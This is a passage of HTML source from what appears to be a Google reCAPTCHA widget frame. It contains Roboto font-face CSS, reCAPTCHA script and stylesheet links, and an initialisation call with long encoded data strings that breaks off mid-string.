  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nZH7tU57riqJJkc7MRSexA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nZH7tU57riqJJkc7MRSexA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nZH7tU57riqJJkc7MRSexA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w75hwqfDlsOaS8OXw5rDlMOUYMOvdsOaY8KwwoTDrHDDrDo5Wh8vwoXCl8K/[base64]/wp/CuRTDpD7ChcOSeUNywp4NwpZhTcKsejvCiMOOw77CrBHCp0pZw5nDjknDrjTCgRVowqHDr8OowoIGw6kFVsKIKGrClsKqAMOhwqrDkwkQwqPDmsKBAQkcRMOhHFwNQMO4ZXXDl8Kqw6HDrGtBHwoOw47CqsOZw4RQwqPDnlrCnjh/w7zCqhlQwrg2TCUlTlXCk8K/w6rChcKuw7INDDHCpxh6wolhPcKxc8K1wqjCqhQFfRDCi27Dj3cJw6kQw5nDqCtYWHtROsKww4pMw4J4wrIYw7XDhyDCrTfCrMKKwq/DkRI/ZsKvwrvDjxkvbMO7w47DocKXw6vDol/CkVNUXMO1FcKnHcKhw4fDn8KnNRl4woXCpsO/[base64]/[base64]/Cr0PDqX1OfMKIw5AxwrEcAVXDh8K9DHzDglF6XcKuEVPDj3rCm1XDuilII8KnMsKGw53DgMKWw7vCscKwTMKNw4XCg0DDnXrDrg1bw7hRw7hVwqJAcsKhw6fDqMOjOcKqwqvDmSbDpcKpc8ObwpXCqMOWw7vCrMKEw4h/wrwEwoZxbyvCnBzDm3IYcMKjTMKqSsKNw4PDvidMw75nUEzChywEw5oQKi/[base64]/[base64]/wohgw54yYsOuwqxzd3PCqDBFw5ojaMOrfVnCnTPChibCp2BoOsKwKMK9ecODNMO6QMO7w7UhDFlcITTCjcOgRh/DmsKmw7XDlT/CoMOAw45QSifDrEbChn1VwqcfV8K7aMOPwrlJcUIzXcOkwoFSGsO0axfDiQ/DtDsNKwkST8KWwoQjW8KdwrVtwrVDw4bChHhfwrt7bjbDnsOpXcOwDCzDrjlzKnDDg3PCtsOqecOHERMuc1nDkMOJwq3Dgw3CtzlowqTCk2XCsMOOw7LCscOyEcOSw4rDhsO6VAAWAsKvwpjDlxNvw7nDgF/DtMKzCELDrXVjWGMQw6vCr0jCtsKVwrXDuEBNwqMJw5VTwqkcfm/[base64]/[base64]/CssOjw64ZV8KJw4pLwpdcwoEaRTXDksKVwptcTMKjwocCQ8KwwrxMw5DCqC59N8KqwpfCkcKXw7QJwrXDrT7DtX8mLzckQGfDjcKJw60acG0aw7bDkMK/wqjCijnCh8K4fG4/[base64]/[base64]/[base64]/[base64]/w6PCuMKxJDs/wqkINxg8wpbDuTp2wr0Iwo7DmMK/wpxnJmsQT8O/w6J3wpZLQmx3JcOCwrQmPHIAPR7Dh07CnR4tw7zCr2rDgcOPC0hkP8K0wojDvQvDvxtgK0fDjsOgwrUxwqFyFcKew4fDvsKrwofDicOiwrjCi8KNLsOFwpXCsS/CjMKWwqZNUMOwOU9awprCkcO9w7nCry7DrGFYw5jDkHEbwqVPw47DgcOzEBDCn8OEw7kOwqfCmGctDAzCiE/DpsK1w5PCh8K0EcOww5RpAsOkw4LDlsOrSDfDi1TCv0Jbwo3CmSrCmMK6GhtqC23CicOUasKsXD3DgTbCrsOFw4ADw7rCnFDDi3AjwrbCvXjCvy3CnMO0UMKKwobDmnI+HULDo0Q0BcOoQMOEUlgpBTnDvVQ4V1jCljIcw5FYwrbCgsOSR8O9w4/[base64]/Dj1dxw4zCoEDCmMKDEcKAw5gbwr/CvsOAYMOqbMO9wrFiWxbDoTZwecKvSMOVQ8O6w6khd2bCu8OSEMKWw7PDhcKGwp81A1Jzw4/Cl8OcJMOJwqZyV2LDs1/ChcO9B8KtHWU2wrrDhcKKw5xjdcKAwocfL8OrwpAQPsKiw5waXMOAW2k0wq9/wp/ClMKTwoPCgMOoVMOawoTCs2Baw7zCq2fCn8KOK8K5LMKewpclJcOjNMORw5NzV8Ouw47CqsO5f2F9w69QLMOYw5Nqw5NgwpLDpx3CnGvCmsKRwrjCpsK/[base64]/CgCs4fsO/csO2wohQw4TDhxLDgSfDksKbw67CjENBB8KmMVtQCF/Cj8OfwplVw4/CvsKbfV/Cpz9AP8O8w6IDw789wqc5woXDt8KIMnfDvMKjw6nCqWfDksO6X8OOwr5+w7DDqXXCrcKmMcKVW2V6E8Kdwo/[base64]/CqcOScMKOclNhw55/JnDCg8ONTQ7Du2VTwr7CgMKsw7UCw7/DiMKFFsOTbkXCo0XDj8OKw5PCmTUZwqTDtMOMwovDghoNwod6w5kje8KuH8K/w5vDuG12wok4wo3DrjgOwrDDncKMXy3Di8ONLcOvXx0eG2/CgS1/[base64]/CpGZew6lawoVPFUjDpTTDlMKUw45qI8OywonClsOfLR47w49MRD0awosNAMK9wqNgwqJJw68MC8Kjd8KMw6VFQRwQIV/[base64]/ClcKGZhUKw6x3XzvCt2EDwp5dOsOawqZAD8O3f2/[base64]/Cl8OIw6pSfDESKWbDisKpw4/DjjJGwqpYw6kIe0TCjsO3w4vClcKRwrpKB8KIwrTDoWbDusKsAC8FwoHDqk4WAcOvw4YUw7EadcKVeAtoG1FBw7JgwpzCmiogw7zCrsKdIk/[base64]/KMO2VcKNwpxbw4XCsUPCjsKGVsK8ZcK7wqM4csOfw65EwrrDnsOKdUgHf8K7w7I9XsK6VlTDpMO9wr52QsOdw6HCoA/CrxsWwrstw61bZcKbbsKoZRHCilZAKsKRwofDn8OCw57DssKlwoTDmivDsHbCoMKjwrTCm8Kaw5TCni7DucKtG8KecF/DlsO0w7DCqMOGw63CosODwpkOccK8wrt/CSY3wq8Iwro4I8KcwqfDj0/DqcKXw4DCvMOuN3oRw5JHwr7CssOzwo49D8KnLF7DssOawr7CgcOpwrfCownDtT3CvMOaw6zDqsOywoUGwqAeP8Ofwrw5woJKXMOowp0JD8Kyw68aYsKkwqc9wrtIw6rDjw/CqxHDoFvCmcOiasKBw5N1w6/DqsOQV8OTNB8IFMKXbztfSMOOFsK4c8O0PsO8wpzDtknDmcKUw7DDnjfCogN3bSHCqhsXwrNEw44jwo/CpVnDpVfDkMKyC8OOwrIQw73DksO/[base64]/[base64]/wr0Lw5Vhwrc9YcKxPSVpwqnCk8OAw6jCl8KbwoPDhWvDvnfDnsO6wpd+wrjCqcKZQMKIwo5UU8O9w57DoTgeJ8O/wpdzw7ZcwoDDpcO5w7xCHcKneMKAwq3DryHCikXDnVRUZRt/[base64]/D0t3w7rDuD1FwpzDgxZ+w7vCjMKHOmbDjjfCksKOGBp6w5DClsKww7AxwpzDgcOkwp4gwqnCiMKdPg5RfyANMcO+w6/CtH0Iw5dXLlfDrcOqOMOAEcOjAF1owprDtBJkwrLCkj/DgcK1w4MNZcK8wpJle8Old8KRwp9Uw7DCl8KTBwzCpsKAwq7DssOYwofDosKPeRpGw40ERyjDksKQwofDvMOOw6nChMOvwo/[base64]/CuMOqwpUFU8Oow63DpzHDgwLDmMOvw7NPcsOUwr4nw77CkcKqwpPCmRnDoiMHMMO7woF4VsKeHMKuVS5/R2p7wpTDq8KvR3A6W8Klwowew5Yiw6UYIjxtYy5KJcKWacKNwpbDtcKfw5XCm2bDosO/[base64]/Chw3Dqx3CkMONOsKSHMOYwoPCtcOCEsKPQsOww5zCgnzCmRnDglI+w5TDjsOldDYGw7HClRVbw5kUw5N2wp9OB1ExwokEwp5vSyAVR2fDnTHDpsOLdyBIw7sFQVTCinAnQcKIGMOtwqjCoSzCuMKRwonCgMO/XMOfRTrCmnNhw7bDoWPDksOyw7o9wpvDkMKGOj3DkRpuwoLDtztldRLCvMO8wptfw4vCgSQdfsK3w5lAwo3DusKaw7jDjVMAw6TCrcKewoYowqNiP8K5w7nCl8KFYcKOUMKOw73CqMKww4Bxw6LCv8K/w4xsIsK+SMOFC8O6wqnCiVDCv8KIIRPDn1LCqHQ+wprCnsKEEsOiw48Xw50rIHICwowjJ8K3w6I2NUYHwp8WwrnDrVrCv8KfDkQ+w7bCrXBGO8O0w6XDnsOGwr7CplTCtcKfThxHwq/DiWJwYcOywqZhw5bCu8K2w5t8w5BgwpzCrlJ7bC/[base64]/DicKbw63Dty/[base64]/[base64]/w6QqcFtpGzQJZsKGA8K0wqFBwphZw4RWO8KsejBgV2Y6woLCqRTDssOgVVIkWToMw5nChR5YY1wSNFjDrwzDlREHUmIhwqTDrWjCpS5he3E3SlICNMKww5kfSQrCvMOxwox0wogUd8ORNMKMFRxsEcOlwoNvwpRTw5/[base64]/[base64]/w43DgF7CulvCv8KSwqjCuT8AwpTDosKAwr8JGcOWwrdDGXbDsnlkX8OKw7gnw5XCjMOdw7nDrMOsK3LCmcKYwqDCpkrDvcKhPsOYw5nClcKcwobCjTszAMKTP19Pw6Z6wpB4wpc/w7Jgwq/[base64]/w5M3JBrChCUXfnLCr8KWOsOcw50/wrtfcHR2w7TDoMKGFMOTwpoFwpDCosK6FsOCcz8EwoAJQsKww7PCoD7CrcOCb8OkdmbDpyR2DMOpw4Bdw5/[base64]/CgsKiwqIrwr4yM8ObIX5IXMKuwqUKeMOlGsOlwoLCg8K3w7fDsDtIOsOLTcO6Wz/CgztTwosjwogeEcK1w63DnyHCkj0pQ8K1bMO+woA7EDUURnt3W8K4wp3Cph/DuMKWwpLCqigNChcRYk0jw5YNw4LDoC10wojDrAXCqEjDhMOZL8OSL8Kmwo5sYiTDtsKPKGfDkMOEwoTDkRDDqH8Zwq/CuzItwpbDuEbDk8OIw5FAwo/DiMOcwpV1wpwNw7oIw4IfEsKeJMOyO0nDs8KYMksNccKBw7Esw6vDqD/[base64]/DucKLVgcEw7BCe8OFw6DDu8OVAcKlHcOMw55jw4lHwq3CoV/CmcKaOEw4aFPDiWTDg24BZVxwQWXDogTDu17DvcOQVi4vdsKAwrXDi2vDjznDhMK4wrbDucOqw5ZRwpVQI2/CqhrCm2PCoirDlC/CvcOzAMK/ScK1w5TDhmcWdG7CvsOpwrNvw4JHYWTCqAweXjtVwpw5Ow51w5cYw47DpcO7wqpWRMKlwr1zIGJJXHnCr8OfOsOcB8OrTA80wrVYLsOOWElkw7szw6IXwrfDksKewqVxTCvCtMOTwpfDtVoDCU98MsKpJHrCo8Knw55yIcK4WUpKJ8K/V8KdwoUVGD8/cMOZHXnDlBnDm8OZw6nCjsKkScK8w4NTw6DDssK4RyrCqcKkKcO/[base64]/Do8OQTCzDokUwcHPDuMOJNsKtwohQAFsdFcOJYcOpw7cyD8KZwqfChXktHQrCsR5Owq4Bwq/Cik/DqyxLw7NSworCjVXCtMKiR8OawpHCsSRCwpvCqEpEY8K+L3Mow7hGw5xWw55Gw61ia8O1LsOSVcOMQMOJMcOHw4jDl03CoQjDlsKowoDCo8KoTWbDgDIew4/CisKOwpvCjMOBMARuw4R6wq7DvSgJBcOZw6HCkDRIwpkWw5hpUMOKwovCtUUZTUodacKHJsO9wpw4BMKmZXXDj8OXYsOQDMOSwpoNQsOtf8Ktw55Qch3CvD/Drh1/[base64]/DhsO0w64PAcOuw67CicKAw4c9XMKrwpLCrsK5T8KQRMOjw7xPCSVCw4jDgEbDj8OMVsOfw4IUwq9QAsOIRsOvwrN5w6wVVEvDjB5vw5fCsjALwqsgDXzCoMKTw4TDp1vDtxE2RcOsd3/Cv8OiwqbDs8OIwq3CsAAuIcKqw5l3bwXCjsOrwq4HLA8Ow6HCiMKMOsOmw5x8RF/CtMKiwosQw4ZvYsKkw7PDr8OYwr/DgcOCJEzCpGNeOg7Djk9XYQwxRcONw7UVa8KEWcKlasKTw4NCTMOGw70gKMOHQsOaYnAaw6HCl8KsRsO9WB8PYMOvOsOzw5nCrmQhdhcxw5ZwwrDDksOlw40nUcO0GsKBwrFqw5rCpsKPw4VcR8KKI8KeAS/[base64]/DsTBgLxTDtCgWw7N2w78HR8Kywq7CpcKmwqAYw6LCvWMtw6TCnMKBwo7DgkYzwqZnwoFdO8Ktw6bClQDCswDCp8OdBsOJw6fDh8KpVcO0wqnCucKnwr0gwqYSUlDDrcOeGBh4wqbCqcOlwr/DscKEwoFfwo/Dn8O4wrJUw6PDrcOVw6TCpsOlVQc1eCXDmMOiK8KTfTXDoyY0OnPCqQI5w7/[base64]/w6pLwpLCkXlOAMOcw6J1w7R7w5JUw7HCosKXB8KhwrfDjMKbdUo1SwTDm2hrAcKRwqctM3E9UVfDpFXDnsOPw71oEcKlw7UeRsK+w4HDq8KnSsKtwqt2wqItwq7Dth/CmnbDqMOKJcKYS8Kpw5XCpENBMm55woTDn8OVUMKOw7EJFcOiJijCiMKIwprCqjDCvMO1w5XDpcOpT8O0Vit5WcKjIz4Rwo9aw7DDvTZ3w5N7w5M+HS3Ct8O2wqNFAcKWw4/[base64]/V8O7wqFBwr7DvkrCiMK5wrVBSsOUecOAHsO4wpfCvMOwAXJMw7pvw6YRw4PDk1/CjMKWAcOGw5zDlSAdwpZiwpowwoxhwrLDjHDDiljCm11/w4zCosOjwofDukzChMOLw7jDgX/CowPDrQ3CkMOVRlXDm0HDvcOEw4/Cs8KCHMKTW8KvLsOVNcOiw6rCpMKLwq7CnE5+DDoFEWgTU8KtPsOPw4zDs8OrwrRJwo/DmUwzZsKLRwwUAMOVbRVtwrwtw7I5PsKxJ8OQBsK3LsKYNMKuw4wre3/DrsKww7YgfcKyw5Nrw5LCo3jCu8ORw6/CtsKqw5XDtcOow7gYw4lQUMOYwqJgWjjDpsOHLMKowqITwrjCsGjDkMKrw4rDmAPCoMKNKj1lw5/DujtURCN9OxVGUjRHw47DqwB7Q8OBGsK1MxIyScK+w4DDoWdLUmzCoQtuXH4jKU7DuWLDljfDlSbCncO/WMOMT8KETsK8IcOiZFo+CwpBSMKwMWw8w6vDjMOYOcKFw7gtw70UwoLDnsOrwoBrwonDjlzDgcOSdsKZwoggBz8NGz/Cg2ldXD7ChyPClWxfwpwDw4PDsh8QR8OVC8K3csOlw43DrlcnDQHCisK2woAew4cPwq/CocKkwopECF4IFsKfdcOVwqdIw7MdwqQwc8Oxwr1kw4YLwrcrwrXCvsOVB8OfAz5wwp/CuMKpIMOpOUzCtsOhw6fDicK5wrsof8KowqrCpz7DsMKcw73DvsO8Y8O+wpfCqMOmNsKnwpvDvcO4fsOqwpdqV8KEwr/CgcOSV8O3J8ORCA/Dh3ogw5Bfw4vCg8KWHcKrw4vCq00Sw6HCucOqw49jYmjCt8O+KcOrwpvDuXTDrCoVwrYEwposw6lxDTvCglYKwrjCi8OSXsKYNDPCrsOxwoNqw6vDuXsYwpRoASDCgV/CpihswrEXwoxEw6VoM1nCtcKEwrAlQk0/SnogPVpBc8KSZRkNw5hJw4PCpsO9woJPEHFEw5UZOAJEwpTDpsOxOETCk059F8KyQi53Y8KYw5vDoMOiwqktGcKGUnICBcOUVsOYw5s3FMK/EGfCrMKCwqHCkMO7OcO2UHTDhcKxw7/DvzvDo8KZw65/[base64]/[base64]/CgwAcdjMQw5HDvwhNTnQcIVg2QMOmwprChQIBwpjDgTFvwqtYSMKKI8OZwrHDq8OxAFrDg8KfAAE4wp/DisKUR3hDwpx8Y8OZw47Du8OPw6dow4xjw6PDhMKPRcOheGo2NsK3wo4vwqLCn8KeYMOxw6DDuGbDoMKYdsKCasKqw7cvw5vDlC5Mw4LDjMKSwo3DgkTDtMObQ8KcO0J3FzITeD1iw712c8KtJ8Opw5XCrsOew6PDvQ/Dj8KMDGbCglzCvcOewrw1CH00w71iw5Jsw4PCu8KTw67DlcKMcMKTPiYRw4w/wpBtwrIrwqnDqcKGez7CjMKtWTrDkgjDtFnCgsKAwpLDo8OjTcKsFMO9w78xbMOBPcKcw6UVUkDCtWrDv8O1w7PDhHgSZMKxw4I0EH9XeWAcwrXDpUXDuUMvL0PDulLCncKNw5TDmsONw7/[base64]/DmsK/YDLCoMOvO3ogAsO1w5HDvXnDvGo5GsK2bEPDiMKreTo1ZcOYw5/CosOhP1d/[base64]/[base64]/CnGlTQXfCkzZyZMK6T8Kyw4h7HjPCjcOLFyVQfwdOcjhZPMOtJW/DuQrDt08Fw5zDjXxUw68Bw77DkTXCjSJHEU7DmsOcfj/Do0cLw6zDixzCuMKAVsKtY1lxwq/DjxHCuldzw6TCksKReMKQV8KJwq/CvMODZFEePXjCosOBIRnDjcOAL8K0XcKZXQDDvgNiwrLChTHDgGPDvTtBwrzDjcKdwrLDsE5PRsOPw7ImczMBwp5Pw48kHMOuw7opwo0rdHF9wqBxZMKBw5DDn8Oyw6YmMMOywqjDisKBwqx+IhHCgMO4Q8K9dGzDpCENw7TDsyPDpFJawpXCi8KeO8KUBT/[base64]/D8OjbcOGw7AXeSYrRyPCgUvCiDHCkX1WDULCusKrwrfDs8O6LRXComPDjcOew7DDsRPDnMOKw5pgeh3Cu0xkLn/[base64]/wodBVsOBaml/fcOswrXCqFcdw7vDnsOJwrF0UcKhLMOLw4ghwqbCihfCscKqw57DhcO0wpJ5w7vDtcK7MjtIwoHDnMKVw54LDMOLDXxAw4wFMDfDvcKTw40ARMK7ZHpIw5/ChSlAW250WMOAwrvDrEJfw6IwZcKCIcOmwqDDjEPClx3CgcOvSMK2cznCocKWwpLCpFAVwo54w4MkBcOxwrA/Uh/CmUkhVSZHEMKFwr/CshFqUQYawqvCqsOTSMOVwoXDgHjDl1/Dt8ONwowAZDZaw6N5EsKLGcOnw73Cs3I1ecKzwr1IWcOmwrDCvSfDlnDCo3QIdcKhw50UwoNSwoVxaXzChcOXSz0BUcKCA2QSw70GMkXDksKfwq0pNMO+wp4+wq3Dv8Kaw75zw5XCrzbCqMOlwp0owpHDn8K0wr0fwqctc8ONHcK/[base64]/ChFEcw5XDiCdLMcKjwqPCq8KYckvCiMOXBsO/KMKCHgYgU03CrcKPdcKBwph/[base64]/Di8OzD0loQgPCuDIRwqM/wptqH8KVw77DrsOVw7Naw74uX3gmSELClMK2IxDDssOgXsKGDzTCgMKMw5PDr8O/HcO0wrUKZxkTwpDDhsOMaVDCoMOYw7vCg8OrwpNOP8KUflcrJ1tVDcObf8OKQsO8YxLCqzzDt8Okw6ZmRx7DiMOZw7fDvjlcTsOcwrlewrFMw7MbwpvCvHoNczzDkUzCssO/[base64]/CjMOEwoDDmlnDkljCkMKYw5tJwrsUw685wpoBwpzDuQQ/AMOHTsKrw6zCoA8tw79jwrUeLcOrwpbCtDfChcK/XsO7OcKuwqrDjXHDgDlCwp7CtMOjw4QNwo0ww6zCsMO1UwHDj1dvQkzClgbDnVPCrWsVKzrCu8ODGhY8w5fConnDuMKMDcOqFzRtdcKaGMKfw53CpizCksKWGMKsw7XCv8KQwo4bNH7Ds8Kaw69ywprDnMO/MsOYUcOQwojDhsOSwrY2ecOeesKVTsOhwpscw4dcR0hiQhTCiMK7K1LDrsOvw6Jsw6/Dm8KtZGPDoE8twrnCsBk/D1cdCsKDYsK9aW1Gw6/DhmFRw5LCpg9EOsKxUxTCisOGwoslwqFzwr0xwqnCtsK+wqTDq2LCtWJBw79PYsOFQ2rDnsO/E8OtCRTDqAQew5XCv3/CmMOhw4LCiEVNNjnCu8Kmw6JpbcKvwqddwoLCthrDvxApw5g2wqY6woTDk3V3w5Y/aMKXV1AZZxvDucONXC/CnMOnwpZJwoNQw4nCi8O9wqVoa8OzwrwJfQ7CgsKBwrdow54GdcO4w4xZKcOww4LCp2/[base64]/CtU7Ci8OWw4PDqS3Csw9iw58nDAHDpcOrw7jCosONMxDCnUPDoMKEwrvCn1MzBsK6wqlRwoPCghjDqcOWwpdLwqFsfXvDqE4qVRXCmcO5ScOMR8Kuw6jDqG0uacKyw5t0wrnCmC0bVsK/w60Mw4nDgcOhw5d6wr9FGC5qwpkybUjDrMK6wrcgwrTDvBpiw6ktcwAXWHzCuh14wpjDncOIccK/JsOgVAPCpMKgw4zDtcKvw6lPwoJLYn/[base64]/CjQcmwojDscKpEmdkdlc8wr3CgRLDn0fDkcKow5PDuDNRw5txw5cAL8Ojw6jDj3N4wo8VCHp8w4IpN8OiPxHDoiEiw78FwqPCqVRnLy5gwpQaLMOoAFx3NsKLfcKZJW9Cw6PDhMKjwrdAIm3DlWfCikzCq3dcDwvCg2/CgMKYAMOGwql5ZDYKw5AcATPDlxh+fn4BJwdtXwsSwrJSw4lvw7EpBsKjVsOYW0XCtixaLgzCn8O8wojCl8O/wr95asOWCEzDtVvCn011wqpdQMK2ei1rwrIowo3Ds8OawqwLdlEQw7YaZlrDssKeWC85SEtJUkxkaDFqwp1FwqfCtBUjw6tRw5gkwq5dwqQzw6FnwrhvwofCswzCmygVw4TDhExjNTIiQVIZwpM8CWUNCWfCo8Ouw6/[base64]/OsKLw7XDjsOAw7vDmsKnw5DDhzcVFlgwGsOXTSXDuWrCukQEGHAZS8ORw7nDgMKnZMK/w7c3UsKmEMKgwrNywpNSZMKDw59TwobCjANxen1ew6LClljDk8O3CHrDusOzwo83wpfDtDLDiyRkwpFTOsKIwrYDwq8hfjDCisOyw7h2wrLCrzzDm3woHmbDqcOiCRciwoE/wp56dDzDjxPDuMKfw5Yiw7fDilEzw7EjwoVNJ1zCnsKFwp8ewoAYwpIIw7BOw5V4wowbaTE8woHCp17DvMKOwp3DhmMhAcK0w7bDh8KwPXY2CD7CosKMeW3DncOQaMOWwo7CjBhkJ8Kqwr4rIsO/w5h5acKlE8K9e05sw6/DrcO1wqvCh313wqBXwp3CtyTDvMKsTndKw7Now41IITHDm8OPVm/CjTkiwoBHwrQ/[base64]/[base64]/[base64]/wr4wCR43WiAfDAnCtcKwZcORAsODwobDsT7CvQPDssODwqfDjVliw7XCrMOVw6IRPMK9QMObwpfChhrCowbDgmwtO8KsM13Dpy8sEcKIw7FBw6wHN8Opaz4lwo/CqQJoYgkew57DiMKSEzHCj8OIwqPDlcOfwpErBVtBwpnCo8K7w79oIcKPw4DDiMKaMMKHw63CvMK7wojCn0oqAMKZwplDw4hmMMKkwqDCmcKvbB/Cu8O1D37CjMKwXynCmcKmw7bCp1zDvAjCi8OkwoJDw4TCrMO1L0LDvDTCrU/DmcO5wqXDsyrDonIrw5k7IMO4AcO8w6XDmArDpwTDuyfDlQhTJ1oRwoQpwoTClQ8NQ8OqJMKDw4pNTQgDwrIHVHPDnzPDncO/[base64]/f2Y4w4bCoVZ2WsKodwrCiVTDuMKEwqrDjj1cOcOFAMKfPS/[base64]/DhxgsCHLChsKUPcOBw57DsmYtw5cgw6EIwrXDvyVYwqbDrMOlwqNkw5/DssKAw6k0VsOGwqXDlRgZb8KgMcK4CRsOwqF5cx7ChsKLXMKUwqAwVcKtBn/DrWTDscKYwpDCn8K9w6ZmEsKtAcK1wqvCqcKaw5kwwoDDrU3DusO/wqp3cXhUFhNUwpHCgcOeNsOLSsKvZgHCuTzDtcOVw64Qw4gjIcOQCB5hw6/Dl8KgSmkZbz/CocOIDnnDhhNHf8KjDcKbTjkmwojDrcOrwq7DgGgmB8ONw6HCr8OPw5FXw4ozw6l2wr/Dg8KTXcOiO8Okw54YwpsCHMKwKDcYw5fCtQ0jw7/CsgISwrHDlg/Cv1QRw5XCg8O/woNnOi3DosKWwowCNcOSUMKnw44JCsOKNE4seW7DgcK9AMODNMObHiF/U8OMHsKbckpJFAPDjMOzw5ZCf8OEXHUcFnBXwr7Cr8Kpdn/DgTXDmzzDgHTCmsKgwqEMAcOvw4DCrWXClcOXXSnDlgwSFigQeMKoesOhUhzDvRccw5tfCDbDh8Kbw4rCkcOMeh1Aw7vDvksIZ3DCucOrwpbCt8KZw5vDnsKAwqLDhsOdw4ANMG/CpsOKF2N4VsOpw54wwr7DgMOtw5nCuBXDisKaw6/[base64]/Du8KHw4XCp8KwM1fDl8O9M